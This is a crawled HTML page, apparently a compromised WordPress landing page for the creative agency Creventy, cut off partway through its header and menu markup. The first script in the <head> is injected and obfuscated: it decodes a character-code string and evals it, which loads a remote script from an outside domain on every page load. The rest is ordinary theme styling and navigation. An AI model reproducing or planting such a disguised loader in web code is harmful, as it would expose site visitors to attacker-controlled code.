

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creventy.com/creative-agency-landing/
body_size: 27242
content:
<!doctype html>
<html lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name="theme-style-mode" content="0">

    <title>Creative Agency Landing &#8211; Creventy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed" href="https://creventy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed de los comentarios" href="https://creventy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creventy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://creventy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://creventy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://creventy.com/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://creventy.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1731416990' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-6.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-712-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-712.css?ver=1731505347' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.4.0" id="stellar-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.4.0" id="parallax-js"></script>
<link rel="https://api.w.org/" href="https://creventy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creventy.com/wp-json/wp/v2/pages/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creventy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://creventy.com/creative-agency-landing/" />
<link rel='shortlink' href='https://creventy.com/?p=712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Fcreative-agency-landing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Fcreative-agency-landing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#2d8fc1; }                        :root { --color-secondary:#256b8d; }            
            :root { --color-primary-from:#2d8fc1; }            :root { --color-primary-to:#2d8fc1; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(45,143,193,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#2d8fc1; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
<meta name="msapplication-TileImage" content="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-712 wp-embed-responsive active-scroll-to-top  spybody imroz-active-onepage-navigation  root-header-transparent  active-light-mode elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-712" data-spy=scroll data-target=.navbar-onepage data-offset=70>
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="navbar-onepage mainmenunav d-none d-lg-block"><ul id="mainmenu" class="mainmenu nav nav-pills"><li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-713"><a href="#home" class="nav-link smoth-animation active ">Home</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-714"><a href="#services" class="nav-link smoth-animation">Services</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-715"><a href="#about" class="nav-link smoth-animation">About</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-716"><a href="#portfolio" class="nav-link smoth-animation">Portfolio</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-1022"><a href="#team" class="nav-link smoth-animation">Team</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-1023"><a href="#testimonial" class="nav-link smoth-animation">Testimonial</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-719"><a href="#blog" class="nav-link smoth-animation">Blog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-720"><a href="#contact" class="nav-link smoth-animation">Contact</a></li>
</ul></nav>
                        
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
